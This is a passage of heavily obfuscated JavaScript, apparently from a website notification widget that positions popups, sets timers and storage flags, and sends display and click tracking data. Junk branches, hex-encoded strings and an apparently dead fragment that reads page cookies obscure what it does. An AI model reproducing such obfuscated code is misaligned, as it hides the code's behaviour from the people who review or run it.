_0x51cbb5(_0x50e3c1,_0x4fbfb3,_0x4f2b26,_0x59ab4c,_0x7d588d){return _0x2395(_0x59ab4c-0x34,_0x4fbfb3);}function _0x3eac5c(_0x1737d9,_0x46891a,_0x4c26ac,_0x4e9b9d,_0x51c5d2){return _0x2395(_0x46891a- -0x191,_0x4c26ac);}function _0x2476c2(_0x21e983,_0x1b4fdd,_0x16be22,_0x21cbc7,_0x515d3a){return _0x2395(_0x1b4fdd- -0x314,_0x16be22);}if(_0x7889bb!=_0xb4c4d){if(_0x39c8f1(-0x213,-0x153,-0x144,-0x252,-0x167)!==_0x2476c2(-0x378,-0x2aa,-0x260,-0x2d0,-0x292)){try{_0x520060=_0x3ae177['parse']("\u007b\u007d");}catch(_0x188138){}}else{_0x7889bb=location['href'];try{var _0x524f34=[];var _0x2ff6f8;var _0x486551=![];_0x2ff6f8=0x4+0x5;var _0x253ca6=0x8+0x7;var _0x55c4d1=_0x568188(0x3ed,0x31f,0x3b8,0x30c,0x286);_0x253ca6=_0x3eac5c(-0x1a2,-0x10a,-0x12d,-0x174,-0xa1);var _0x5a79f=null;function _0x79c9d0(_0x382b43,_0x3771a7){function _0x461154(_0x3af451,_0x3d348b,_0x37a666,_0x5f2940,_0x231609){return _0x2395(_0x5f2940- -0x2f9,_0x3af451);}try{if(typeof $GfIdgm==_0x461154(-0x1f4,-0x1cd,-0x120,-0x1a8,-0x1aa)){try{$quLeWk++;}catch(_0x375f81){}}}catch(_0x22aaef){return null;}}try{while($VWzBlOYVj3!=![]){if(_0x568188(0x2b3,0x2c6,0x2cd,0x210,0x3ab)===_0x3eac5c(-0x90,-0x75,-0x50,0x73,-0x44)){try{_lJnn9=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x10b840){}}else{if(typeof _0x32dea7==_0x3eac5c(-0x2d,-0x40,-0xeb,-0xc2,-0xf9)){try{_0x5cdfe9++;}catch(_0x45434f){}}}}}catch(_0x38694e){}if(typeof $NbruAh==_0x2476c2(-0x1f6,-0x1c3,-0x227,-0x29e,-0x2b6)){try{try{if(_0x3eac5c(-0x15d,-0xb6,-0x182,-0xe2,-0x7e)!==_0x2476c2(-0x1fe,-0x2a9,-0x217,-0x2d3,-0x2d2)){_tibqs=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{if(!_0x1f0c1d["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x39c8f1(-0x1ee,-0x228,-0x22c,-0x1b2,-0x2ac)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'])){_0x2f636c({..._0x5ce025,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],"\u0074\u0079\u0070\u0065":_0x568188(0x1db,0x2a6,0x2e3,0x25a,0x2b5),'subtype':_0x2476c2(-0x1ee,-0x1fd,-0x151,-0x2a2,-0x163)});_0x3f3370["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3eac5c(-0x13c,-0x102,-0x125,-0x19a,-0x6d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}}catch(_0x54100d){}}catch(_0x57aa85){}}else{}if($Cot==0x2f3||_mKUrp!=[]){try{if(_0x2476c2(-0x24f,-0x17c,-0x1dd,-0xc5,-0x154)===_0x51cbb5(0x2ba,0x1ba,0xe6,0x1cc,0x271)){try{if(_0x51cbb5(0x76,0x148,0x190,0xf8,0x13f)!==_0x51cbb5(0x1da,0x2ba,0x2ce,0x207,0x239)){_VTiFb=[];}else{try{_0x4390ec={};}catch(_0x2a9a6d){}}}catch(_0x34fabd){}}else{if(_0x4b1a76['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x568188(0x1d7,0x1f8,0x253,0x11a,0x17e))){_0x4fd8e5[_0x5ba3a6]=_0x1c1e4a;_0x4c7fa4++;}}}catch(_0xff4f7f){}}else{}for(var _0x471a43=0x0;_uk<0x5;$dSsEefT++){if(_0x51cbb5(0x26e,0x12d,0x1e0,0x1f8,0x2d7)!==_0x51cbb5(0x2cb,0x2d1,0x16e,0x1f8,0x296)){_0xc06175++;}else{try{for(var _0x52bcae=0x0;_VuJFVnEV<0x5;$tN8++){try{if(_0x2476c2(-0x269,-0x2ff,-0x352,-0x315,-0x21a)!==_0x568188(0x2b2,0x1bf,0xd7,0x21e,0x111)){_0x178442["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x2476c2(-0x242,-0x206,-0x1ff,-0x1e6,-0x285);}else{console["\u006c\u006f\u0067"]($gICRFOmd);}}catch(_0x189e0e){}}}catch(_0x59fc62){break;}}}try{while(typeof $HiNcmF==_0x568188(0x22b,0x2fb,0x227,0x2f8,0x3bf)){for(var _0x1f9888=0x0;$GMhU<0x5;_QllRX4++){if(_0x39c8f1(-0x1d5,-0x280,-0x26b,-0x183,-0x2a4)===_0x2476c2(-0x23a,-0x26c,-0x2d8,-0x27e,-0x1f3)){try{console["\u006c\u006f\u0067"]($dWV);}catch(_0x1b09f0){}}else{return![];}}}}catch(_0x890075){}if(typeof _OqNWYn7==_0x51cbb5(0x1f0,0x1b9,0x13f,0x185,0x16a)){if(_0x39c8f1(-0x139,-0x149,-0xcb,-0x184,-0x1a3)===_0x2476c2(-0x14c,-0x1b8,-0x189,-0x25c,-0xcb)){while(typeof _0x3348b9==_0x2476c2(-0x263,-0x1c3,-0x1ef,-0x296,-0x100)){_0x329331=0x142;}}else{try{$JcAP={};}catch(_0x24c7a9){}}}else{}for(var _0xc7f90e=0x0;$oDlv<0x5;_fwSsQPne++){try{console["\u006c\u006f\u0067"](null);}catch(_0x30fb77){if(_0x51cbb5(-0x6d,0xdd,0x143,0x6a,0xe9)===_0x568188(0x1a9,0x1e0,0x280,0xed,0x117)){break;}else{_0x49b516=_0x39c8f1(-0x126,-0x3a,-0x7f,-0x7b,-0x50);}}}}catch(_0x420b20){}var _0x1a8d4d;let _0x465d2a=document['querySelector'](_0x568188(0x24b,0x2ff,0x24a,0x364,0x3a7)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+'\x22]');_0x1a8d4d=0x1;this['constructor']['remove_notification'](_0x465d2a);_0x18b9f4();}}},0xb5036^0xb52d8);}["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x4dfcef={}){let _0x5847ea=this['build']();function _0x571c72(_0x3d2b9f,_0x427e4a,_0x4aa2d6,_0x23b2d1,_0x5e27c0){return _0x2395(_0x4aa2d6-0xf1,_0x427e4a);}function _0xc187cb(_0x14ccd9,_0x4f39f2,_0x10cd48,_0x5220bf,_0x593ba7){return _0x2395(_0x5220bf- -0x17c,_0x4f39f2);}function _0xd4b3c0(_0x4c36de,_0xa52d5c,_0x2f8b10,_0x72ac64,_0x410b5c){return _0x2395(_0xa52d5c- -0x30b,_0x2f8b10);}if(!_0x5847ea)return![];switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']){case _0x30f735(-0xb9,-0xad,-0x113,0x39,0x26):case _0xd4b3c0(-0x2a4,-0x1e9,-0x268,-0x24b,-0x2bb):document["\u0062\u006f\u0064\u0079"]["\u0070\u0072\u0065\u0070\u0065\u006e\u0064"](_0x5847ea);break;case _0x30f735(-0x236,-0x1b3,-0x1ef,-0x13c,-0x118):case _0x136933(0x27d,0x2f0,0x3d9,0x3da,0x255):document['body']['appendChild'](_0x5847ea);break;default:document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5847ea);break;}function _0x136933(_0x4de9db,_0x2729be,_0x179462,_0x503d29,_0x1956de){return _0x2395(_0x2729be-0x2b5,_0x179462);}try{if(_0xd4b3c0(-0x30f,-0x220,-0x154,-0x297,-0x2cc)!==_0x571c72(0x1a6,0x104,0x1dc,0x1ce,0x25c)){_0x3f5fbb['setItem'](_0x30f735(-0x10e,-0x120,-0x65,-0x37,-0xfc)+this['options']['notification_id']+"\u005f"+_0x4363ca,!![]);}else{var _0x215635=0x4+0x4;var _0x26bbf6=!![];_0x215635=_0xd4b3c0(-0x348,-0x256,-0x335,-0x206,-0x32c);var _0x10b15a;var _0x1cf2b1=undefined;_0x10b15a=0x9;var _0x26e603=0x5+0x3;var _0x49da58=0x70;_0x26e603=_0x571c72(0x22e,0x1d1,0x1ac,0x19b,0xdf);var _0x238360=[];var _0x49170e;var _0x40c197={};_0x49170e=0x6;var _0x185508=0x5+0x1;var _0x280983=_0x30f735(-0x1e3,-0x1c9,-0x264,-0x15f,-0x23c);_0x185508=0x2;var _0x28d296;var _0x325500=undefined;_0x28d296=0x0+0x7;var _0x2bc295;var _0x41d68=[];_0x2bc295=0x5+0x3;function _0x542a56(){function _0x45b8e7(_0x33d6fd,_0x1cc28b,_0x4f556e,_0xd93de7,_0x2a828c){return _0x2395(_0x2a828c-0x399,_0x4f556e);}function _0x39f078(_0x166896,_0x275976,_0x5cdc5d,_0x47aef6,_0x3781d7){return _0x2395(_0x275976-0x3b2,_0x47aef6);}function _0x254980(_0x5269b7,_0x3cfdeb,_0x8755f8,_0x29adc7,_0x41cd4e){return _0x2395(_0x8755f8- -0x38f,_0x41cd4e);}function _0x1d8047(_0x1bab55,_0xa77a21,_0x1f5bb0,_0x2850b7,_0x4c56f1){return _0x2395(_0x1bab55- -0x23,_0xa77a21);}if(_0x1d8047(0x7a,0xd3,0x60,0x55,-0x54)!==_0x1d8047(0x17b,0x237,0xf8,0xff,0x187)){try{if(_0x39f078(0x418,0x4af,0x44a,0x3ce,0x4bc)===_0x254980(-0x239,-0x1e1,-0x23b,-0x32d,-0x2d5)){while(_0x3903ba!=![]){try{_0x94ec96=_0x66c701["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x378412){}}}else{try{_ppSwji2=null;}catch(_0x476ae9){}}}catch(_0x30c0a6){return null;}}else{return![];}}function _0x440e3f(){function _0x5c35ee(_0x43771e,_0x51cb99,_0x1539d6,_0x16acc7,_0xb5c1e6){return _0x2395(_0x16acc7- -0x2c7,_0x1539d6);}function _0x26aa3a(_0x3d2271,_0xb0e6,_0x206ad1,_0x52894a,_0x34ca87){return _0x2395(_0x206ad1- -0x235,_0xb0e6);}function _0x376dd7(_0x3417ac,_0x4e3d80,_0x375708,_0x1a4e42,_0x53be44){return _0x2395(_0x53be44-0x199,_0x4e3d80);}function _0x54f8bf(_0x24a09f,_0x4e460e,_0xa37d90,_0x41d2d8,_0x51df02){return _0x2395(_0x41d2d8- -0xee,_0x51df02);}function _0x5bdb2e(_0x3fd032,_0x43169,_0x5c74fe,_0x46bb97,_0x3963f2){return _0x2395(_0x43169-0x122,_0x3963f2);}if(_0x26aa3a(-0x12e,-0x1e6,-0x225,-0x18e,-0x191)!==_0x26aa3a(-0x180,-0x2c9,-0x225,-0x1c8,-0x259)){return null;}else{try{if(_0x376dd7(0x2b8,0x1f8,0x1e9,0x341,0x2df)!==_0x26aa3a(-0x15e,-0x21a,-0x1df,-0x12f,-0x11e)){try{if(_0x5c35ee(-0x73,-0x139,-0x109,-0xe6,-0x18a)!==_0x376dd7(0x38e,0x3dc,0x2b6,0x321,0x37a)){_0x1f27c3=_0x3ad24f["\u0073\u0070\u006c\u0069\u0074"]("\u0023")[0x68d1e^0x68d1e];}else{$LpPqUrF4=JSON['parse']("\u007b\u007d");}}catch(_0x2ed4a1){}}else{try{_0x223cdf["\u006b\u0065\u0079\u0073"](_0x840911)['forEach'](function(_0x1bf31d){_0x2dbd86["\u006c\u006f\u0067"](_0x1bf31d);});}catch(_0x2985a7){}}}catch(_0x59ac90){return null;}}}function _0x26e0da(){function _0x39d390(_0x12a632,_0x148403,_0x229729,_0x3251a9,_0x130251){return _0x2395(_0x12a632- -0x2ec,_0x229729);}function _0x45452e(_0x15f310,_0x49a8f3,_0x4e4e10,_0x54594e,_0x10b60a){return _0x2395(_0x15f310- -0x4,_0x49a8f3);}if(_0x39d390(-0x152,-0x158,-0x83,-0x1ec,-0x124)!==_0x39d390(-0x152,-0x5c,-0x9b,-0x1ff,-0x18b)){try{_0x481484["\u006c\u006f\u0067"](_0x54c46e);}catch(_0xd7794c){}}else{try{try{Object["\u006b\u0065\u0079\u0073"](_OCrqUNlA)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1c14d3){function _0x9a11f8(_0x2cde74,_0x1c7c50,_0x2d825d,_0x5d78c2,_0x4d43cc){return _0x2395(_0x4d43cc-0x17d,_0x2cde74);}function _0x170f3d(_0x1e72af,_0xb04aff,_0x89b3b,_0x4e8aef,_0x1f4942){return _0x2395(_0x1f4942- -0xe5,_0xb04aff);}if(_0x170f3d(-0x6,-0x102,-0x43,-0xaf,-0xdc)!==_0x9a11f8(0x1cf,0x2a3,0x240,0x21f,0x1f0)){console["\u006c\u006f\u0067"](_0x1c14d3);}else{if(_0x1d7757>[]){try{_0x211acc++;}catch(_0x4048fc){}}}});}catch(_0xb78485){}}catch(_0x23aee2){return null;}}}for(var _0x3ada9c=0x0;$aBCUXBs<0x5;$MctuNZSa4++){try{if(_0xc187cb(-0x86,-0x5c,-0x21,-0x2f,-0x7d)===_0xd4b3c0(-0x268,-0x229,-0x220,-0x267,-0x2f5)){try{_0x22acd6['keys'](_0x1acebd)['forEach'](function(_0x225afc){_0x2646f3['log'](_0x225afc);});}catch(_0x3e54de){}}else{try{_Bm=JSON['parse']("\u007b\u007d");}catch(_0x343147){}}}catch(_0x106509){if(_0x571c72(0x1c9,0x199,0x187,0x279,0x9c)!==_0x136933(0x45d,0x410,0x439,0x44f,0x4c4)){break;}else{return null;}}}}}catch(_0x15f0c4){}function _0x30f735(_0x492105,_0x46d609,_0x22f731,_0x50f0a6,_0x42291d){return _0x2395(_0x46d609- -0x296,_0x50f0a6);}var _0x901b04=0x9+0x2;let _0x305e14=()=>{_0x5847ea['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x32cf38(-0x198,-0x14b,-0x1bd,-0x1eb,-0x1b0);function _0x4572c3(_0x305577,_0x31db6f,_0x2b5fc3,_0x492a26,_0x3b26f6){return _0x2395(_0x492a26-0x19d,_0x305577);}_0x5847ea['className']+=_0x32cf38(-0x23f,-0x253,-0x22d,-0x28c,-0x2b8)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['on_animation'];function _0x59af63(_0x447119,_0x25300d,_0xb852b6,_0x738759,_0x460826){return _0x2395(_0x25300d-0x1b8,_0x738759);}this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();function _0x2abd19(_0x249db9,_0x52423e,_0xc90148,_0x445892,_0x421d53){return _0x2395(_0x52423e-0x12f,_0x445892);}if(_0x4dfcef['displayed']){_0x4dfcef["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064"](_0x5847ea);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x92e72^0x92e73)){if(_0x2abd19(0x273,0x2ee,0x1f9,0x3e2,0x2bf)!==_0x2abd19(0x2b6,0x2ee,0x25d,0x38b,0x275)){_0x3bacb3=_0x55b2ae["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}}function _0x290f1d(_0x509b8f,_0x420063,_0x5c0696,_0x5e41fe,_0x43003e){return _0x2395(_0x509b8f-0x253,_0x5c0696);}function _0x32cf38(_0x11c80a,_0x5dec6e,_0x333ff0,_0x38ed1a,_0x333174){return _0x2395(_0x333174- -0x2e0,_0x11c80a);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]&&this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x2c331^0x2c330)){_0x5847ea['addEventListener'](_0x4572c3(0x14c,0x29c,0x1c2,0x1b8,0x21d),_0xe2ff82=>{function _0x40296c(_0x48f1d6,_0x733c4c,_0x564f44,_0x4c4438,_0x276b67){return _0x2395(_0x564f44-0x246,_0x733c4c);}function _0x3febc6(_0x219838,_0x3304f9,_0x12c02b,_0x24d747,_0x2e352c){return _0x2395(_0x24d747- -0x1fe,_0x219838);}function _0x21c538(_0x4e77f5,_0x13b67b,_0x4d6f6e,_0x378905,_0x52a1c5){return _0x2395(_0x52a1c5-0x3bb,_0x4d6f6e);}if(_0x3febc6(-0x1e9,-0x79,-0x14e,-0x140,-0xa6)!==_0x40296c(0x333,0x451,0x404,0x3a9,0x3af)){window['clearTimeout'](_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}else{try{var _0x535f42;var _0x49c893=_0x21c538(0x499,0x4cf,0x407,0x49a,0x4f8);_0x535f42=0x6;}catch(_0x14b33f){return null;}}});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x59af63(0x29f,0x2c7,0x2c2,0x238,0x330),()=>{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);});}switch(this['options']['display_frequency']){case _0x59af63(0x1fd,0x2e3,0x276,0x254,0x223):break;case _0x4572c3(0x442,0x376,0x3be,0x371,0x373):sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x370,0x3a9,0x23f,0x34e)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);break;case _0x59af63(0x142,0x238,0x15d,0x294,0x219):localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x2d5,0x237,0x2df,0x272)+this['options']['notification_id'],!![]);break;}if(this['options']['notification_id']){if(_0x2abd19(0x316,0x278,0x328,0x2d6,0x1cf)===_0x290f1d(0x39c,0x33b,0x47d,0x44e,0x3ae)){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x290f1d(0x34f,0x426,0x2e5,0x42e,0x37c),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x2abd19(0x1c3,0x252,0x1e8,0x184,0x2bb)});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x25f,0x1be,0x17d,0x1b8,0x1a4),()=>{function _0x2cb35e(_0x3d8781,_0x177bf8,_0x5510dd,_0x5c9ddb,_0x10f3ec){return _0x2395(_0x5510dd- -0x14,_0x3d8781);}function _0xb845d1(_0x39bf06,_0x50a81a,_0x572242,_0x476625,_0x17d18b){return _0x2395(_0x50a81a- -0x235,_0x39bf06);}function _0x57a6c3(_0x3129d2,_0x5922f4,_0x5d5162,_0x5e6425,_0xcb2417){return _0x2395(_0xcb2417- -0x2b4,_0x5e6425);}function _0x2c1e45(_0x275ea8,_0x24d2de,_0x3cbd0a,_0x1c0d35,_0x425245){return _0x2395(_0x425245-0x2af,_0x24d2de);}function _0xb8836b(_0x93415,_0x55fadc,_0x2b92ff,_0x1dd22e,_0x111a18){return _0x2395(_0x55fadc-0x22a,_0x111a18);}if(_0x57a6c3(-0x1ed,-0x14d,-0xf5,-0x1b5,-0x17d)!==_0xb8836b(0x3cb,0x361,0x35f,0x3ea,0x272)){try{_0x4cdb3c=null;}catch(_0x57cf99){}}else{if(!sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xb8836b(0x1ce,0x2b9,0x348,0x1f9,0x1f6)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"])){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x57a6c3(-0x202,-0x13d,-0x235,-0x297,-0x1b8),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xb8836b(0x3e6,0x341,0x2b5,0x3db,0x374)});sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x2cb35e(0xb,-0x7,0x7b,-0x34,0x21)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}});}else{try{_0x442015=![];}catch(_0x502246){}}}window["\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x3e2,0x349,0x36c,0x311,0x3c8),this['constructor']["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]);window["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x32cf38(-0xcd,-0xaf,-0x1d1,-0x9a,-0x16c),this['constructor']['reposition']);};_0x901b04=0x3+0x2;if(this['options']['trigger_all_delay']){switch(this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]){case _0xc187cb(0x23,0xa3,0x1e,-0x2e,-0x30):setTimeout(()=>{function _0x35cb39(_0xf2cf3,_0x576898,_0x253639,_0x46bd05,_0x1887cd){return _0x2395(_0x1887cd-0xc6,_0x46bd05);}function _0x3a70a9(_0x1e5754,_0x152e3c,_0x12f4f0,_0x291549,_0x2c6796){return _0x2395(_0x12f4f0-0x2d5,_0x1e5754);}function _0x576fcb(_0x29d6c0,_0x8ad8fa,_0x10fb33,_0x5b5f45,_0x389373){return _0x2395(_0x10fb33- -0xf8,_0x389373);}function _0x3febf4(_0x530d12,_0x16b257,_0x48c774,_0x5af853,_0x4b1289){return _0x2395(_0x4b1289- -0x21b,_0x48c774);}function _0x490f2f(_0x5af2ac,_0x1df5ba,_0x1f1574,_0x43f1a2,_0x474ed7){return _0x2395(_0x5af2ac-0x1ac,_0x474ed7);}if(_0x3a70a9(0x3bc,0x4c5,0x442,0x439,0x431)===_0x3a70a9(0x468,0x3fc,0x442,0x52f,0x447)){var _0x5af377=0x6+0x4;var _0x1ad989=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x5af377=0x2+0x0;var _0x59e340;var _0x2b8bca=this['options']['position'];_0x59e340=0x8;if(_0x2b8bca==_0x3a70a9(0x2fc,0x39a,0x3cb,0x3c5,0x367)){if(_0x35cb39(0x22c,0x17f,0x19c,0x25a,0x1b5)===_0x576fcb(0x9f,0x2d,-0x9,-0x66,0xa2)){var _0x31200d=document['querySelectorAll'](_0x3a70a9(0x3a9,0x4f0,0x479,0x4bf,0x4e5));_0x31200d['forEach'](function(_0x48a49d,_0x5d5ac8){function _0x419789(_0x22f849,_0x2c7c8d,_0x4f6028,_0xf81bed,_0xf71007){return _0x2395(_0xf71007-0x26b,_0xf81bed);}function _0xaae458(_0x5f04a8,_0x232d32,_0x4ad8ed,_0xac7f6e,_0x5bb7f1){return _0x2395(_0x5f04a8-0x320,_0xac7f6e);}function _0x610c58(_0x4d31a4,_0xb59968,_0x327d4c,_0x37bb87,_0x17dd0f){return _0x2395(_0x4d31a4- -0xd1,_0xb59968);}function _0x29e1ff(_0x57af87,_0x16c885,_0x27fb0c,_0x21e3cd,_0x5285ea){return _0x2395(_0x5285ea-0xe6,_0x16c885);}if(_0x610c58(0x2f,-0x74,0x11f,-0x7c,-0x81)!==_0x419789(0x366,0x2d8,0x2d4,0x25d,0x276)){(function(_0x2f4e5a,_0x254eae){function _0x39e041(_0x4e59fc,_0x1fda21,_0x5013a0,_0x4f84ba,_0x132e2f){return _0x2395(_0x4f84ba- -0x382,_0x5013a0);}function _0x2efb53(_0x3ef2c7,_0x1adc77,_0x2a7847,_0x2f730a,_0x450014){return _0x2395(_0x3ef2c7-0x328,_0x2a7847);}function _0xd6c302(_0x2290ab,_0x105620,_0x419c8b,_0x178633,_0x28108b){return _0x2395(_0x28108b-0x304,_0x419c8b);}function _0xdb41ef(_0x5e3cba,_0x2a73ac,_0x47e3dc,_0x1cc781,_0x4d3219){return _0x2395(_0x1cc781- -0x35c,_0x2a73ac);}function _0x379484(_0xd8260c,_0x3f7267,_0x396a64,_0x2cca0b,_0xf7a778){return _0x2395(_0x3f7267-0x1f,_0x396a64);}try{var _0xb2effd=![];function _0x4d86c5(_0x58e100,_0x5ad543){function _0x24b484(_0x448854,_0x45bc94,_0x3d2570,_0x4beb8d,_0x513a36){return _0x2395(_0x3d2570-0x31,_0x448854);}function _0x6e58b2(_0x2fcfce,_0x3abb99,_0xb148a1,_0x10f797,_0x2ccf14){return _0x2395(_0x2ccf14-0x43,_0x3abb99);}if(_0x24b484(0xa6,0x1ef,0x16f,0x85,0x161)!==_0x24b484(0x1b2,0x214,0x16f,0xc2,0x103)){_0x1487b9=null;}else{try{for(var _0x2125f9=0x0;$wPvK<0x5;$JzXTgQe4++){try{console["\u006c\u006f\u0067"](_PxCi2);}catch(_0x1de566){}}}catch(_0x1a73c1){return null;}}}if($ptlf==!![]&&$bkXjtOXP!=[]){try{if(_0x379484(0xea,0x1ab,0x148,0xd0,0x162)!==_0x379484(0x21a,0x1ab,0x20c,0x280,0x162)){let _0x48f222=_0x4440da['cookie'];var _0x358f02;let _0x2c1fa5=[];_0x358f02=0x7+0x6;let _0x47085e=new _0x4d999d(_0x379484(0xe9,0xaa,0x14,0xb2,0x6d),"\u0067");var _0x5be554=0x4+0x1;let _0x4fdf96;_0x5be554=0x0;while(_0x4fdf96=_0x47085e["\u0065\u0078\u0065\u0063"](_0x48f222)){_0x2c1fa5["\u0070\u0075\u0073\u0068"](_0x4fdf96[0x49d9e^0x49d9f]);}return _0x2c1fa5["\u006a\u006f\u0069\u006e"](_0xd6c302(0x39d,0x3a4,0x31b,0x441,0x3b6));}else{try{$bvzzLmQRc=_0x2efb53(0x47f,0x557,0x44b,0x388,0x516);}catch(_0x1da689){}}}catch(_0x1b8c1e){}}else{}}catch(_0x579fbd){}return{};})({},0x201);var _0x4014ef=_0x48a49d["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]['position'];var _0x4c8bd1=0x9+0x6;var _0xafdb92=_0x48a49d['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];_0x4c8bd1=0x6+0x2;if(_0x4014ef==_0x610c58(0x25,-0xab,0x10c,0xac,-0xa7)&&_0x1ad989!=_0xafdb92){_0x48a49d["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x610c58(0x3d,0xc8,0x114,0x132,0x25);}}else{try{_0x1028bc++;}catch(_0x321cc9){}}});}else{while(_0x34cd67<_0x3a70a9(0x509,0x3aa,0x46a,0x47e,0x48f)){try{_0x2c937e={};}catch(_0x47a532){}}}};_0x305e14();}else{try{_0x33e6ab["\u006c\u006f\u0067"](_0x42f700);}catch(_0x5a96f5){}}},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]*(0xb455b^0xb46b3));break;}}else{switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger']){case _0xd4b3c0(-0x18e,-0x1bd,-0x254,-0x1e8,-0x220):setTimeout(()=>{function 